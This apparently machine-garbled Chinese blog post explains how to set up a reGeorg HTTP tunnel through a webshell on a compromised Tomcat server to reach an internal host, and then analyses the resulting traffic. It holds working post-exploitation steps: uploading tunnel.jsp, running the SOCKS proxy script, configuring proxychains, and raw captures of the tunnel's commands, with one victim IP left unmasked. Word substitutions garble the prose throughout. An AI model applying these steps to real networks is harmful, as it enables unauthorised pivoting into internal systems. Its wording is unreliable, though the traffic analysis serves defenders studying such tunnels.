reGeorg是reDuh的继续者,利用了会话层的socks5协议,比较较于reDuh效率更高一些。
关于通过reGeorg建立HTTP隧道的浸染表示在,当我们能通过外网访问做事器A,但是我们并不能与位于内网的主机交互,这时reGeorg就派上了用场,假设此时我们拿到了做事器A的webshell,但是该内网主机的icmp、dns、tcp和udp协议等都不能出网,唯一的数据通道是webshell搭建正向代理。

以是在公网能访问的做事器A上安装reGeorg,它就在攻击者与内网主机之间充当一个转发的角色,从而达到攻击者与内网的信息交互。
reGorg下载地址
git clone https://github.com/sensepost/reGeorg.git拓扑
一台vps做受害做事端A IP:182.x.x.x一台docker 支配在受害者机上,里面搭建了一个tomcat,开放了8080端口其余一台vps ip 81.x.x.x 做攻击者,建立http隧道reGeorg 建立http隧道的工具
搭建过程1、在已经getshell的受害者做事器上的http做事器的web根目录上传一个tunnel.jsp传完后,
测试是否可以访问到
curl http://182.x.x.x:8080/tunnel.jsp
做事器返回Georg says, 'All seems fine'
做事器端配置完成
2、在攻击者机子上,下载reGeorg运行脚本,设置一个端口3333作为http隧道的端口
python reGeorgSocksProxy.py -l 0.0.0.0 -p 3333 -u http://x.x.x.x:8080/tunnel.jsp
3、打开kali攻击机的proxychain设置,设置一下代理。将代理设置为vps的ip的3333端口
vim/etc/proxychains.conf在末了添加一条socks5 81.x.x.x 3333
在kali上通过代理访问内网的做事器
proxychains curlhttp://172.17.0.2/login.php
成功访问到内网搭建完成
流量剖析kali在kali上抓包,然后访问内网,tcpdump抓包,剖析流量
tcpdump -ieth0 -wkali.pcap
然后打开wireshark追踪tcp流,看流量
...............P.........PGET /login.php HTTP/1.1Host: 172.17.0.2User-Agent: curl/7.68.0Accept: /HTTP/1.1 200 OKDate: Thu, 17 Dec 2020 16:39:09 GMTServer: Apache/2.4.7 (Ubuntu)X-Powered-By: PHP/5.5.9-1ubuntu4.25Set-Cookie: PHPSESSID=7mhcg05sbeerpgjvthqad6r7t6; path=/Expires: Tue, 23 Jun 2009 12:00:00 GMTCache-Control: no-cache, must-revalidatePragma: no-cacheSet-Cookie: PHPSESSID=7mhcg05sbeerpgjvthqad6r7t6; path=/; httponlySet-Cookie: security=impossible; httponlyVary: Accept-EncodingContent-Length: 1567Content-Type: text/html;charset=utf-8<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">serverA
在serverA上抓包第一个流可以看到做事器A作为跳板,表明做事器与哪台内网主机的哪个端口连接cmd=connecttarget=172.17.0.2 目标内网ipport=80 端口为80
POST http://182.x.x.x:8080/tunnel.jsp?cmd=connect&target=172.17.0.2&port=80 HTTP/1.1Host: 182.x.x.x:8080Accept-Encoding: identityContent-Length: 0X-CMD: CONNECTX-PORT: 80X-TARGET: 172.17.0.2User-Agent: python-urllib3/1.26.2HTTP/1.1 200 OKServer: Apache-Coyote/1.1Set-Cookie: JSESSIONID=C71AAD9AFD48C0E4796514EF6835F2B4; Path=/; HttpOnlyX-STATUS: OKContent-Type: text/htmlContent-Length: 0Date: Thu, 17 Dec 2020 16:44:45 GMT
下一条流cmd=read,代表是去访问内网的内容

Accept-Encoding: identity要求的HTTP头通知布告其内容编码,只要没有被明确禁止
做事器就不能发回406 Not Acceptable缺点
相应包头:Transfer-Encoding: chunked代表是分块传输
POST /tunnel.jsp?cmd=read HTTP/1.1Host: 182.x.x.x:8080Accept-Encoding: identityContent-Length: 0X-CMD: READCookie: JSESSIONID=C71AAD9AFD48C0E4796514EF6835F2B4; Path=/; HttpOnlyConnection: Keep-AliveUser-Agent: python-urllib3/1.26.2HTTP/1.1 200 OKServer: Apache-Coyote/1.1X-STATUS: OKContent-Type: text/htmlTransfer-Encoding: chunkedDate: Thu, 17 Dec 2020 16:44:45 GMT
接下来这条流便是cmd=forward,转发到内网
POST /tunnel.jsp?cmd=forward HTTP/1.1Host: 182.92.73.106:8080Accept-Encoding: identityContent-Length: 83Content-Type: application/octet-streamX-CMD: FORWARDCookie: JSESSIONID=C71AAD9AFD48C0E4796514EF6835F2B4; Path=/; HttpOnlyConnection: Keep-AliveUser-Agent: python-urllib3/1.26.2GET /login.php HTTP/1.1Host: 172.17.0.2User-Agent: curl/7.68.0Accept: /HTTP/1.1 200 OKServer: Apache-Coyote/1.1X-STATUS: OKContent-Type: text/htmlContent-Length: 0Date: Thu, 17 Dec 2020 16:44:45 GMT
末了便是cmd=disconnect关闭连接
POST /tunnel.jsp?cmd=disconnect HTTP/1.1Host: 182.x.x.x:8080Accept-Encoding: identityX-CMD: DISCONNECTCookie: JSESSIONID=C71AAD9AFD48C0E4796514EF6835F2B4; Path=/; HttpOnlyUser-Agent: python-urllib3/1.26.2HTTP/1.1 200 OKServer: Apache-Coyote/1.1X-STATUS: OKContent-Type: text/htmlContent-Length: 0Date: Thu, 17 Dec 2020 16:44:45 GMT内网做事器
在内网做事器上抓包,看到做事器A向内网要求了login.php
GET /login.php HTTP/1.1Host: 172.17.0.2User-Agent: curl/7.68.0Accept: /HTTP/1.1 200 OKDate: Thu, 17 Dec 2020 16:53:17 GMTServer: Apache/2.4.7 (Ubuntu)X-Powered-By: PHP/5.5.9-1ubuntu4.25Set-Cookie: PHPSESSID=65ehap87lgj2sk84poopt0aep3; path=/Expires: Tue, 23 Jun 2009 12:00:00 GMTCache-Control: no-cache, must-revalidatePragma: no-cacheSet-Cookie: PHPSESSID=65ehap87lgj2sk84poopt0aep3; path=/; httponlySet-Cookie: security=impossible; httponlyVary: Accept-EncodingContent-Length: 1567Content-Type: text/html;charset=utf-8<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml">总结
通过全体http隧道的建立过程的流量剖析,可以看到起初是通过tunnel.jsp,connect内网指定ip的指定端口,然后read读取,通知布告其内容编码为identity,采取分块传输,末了disconnect关闭连接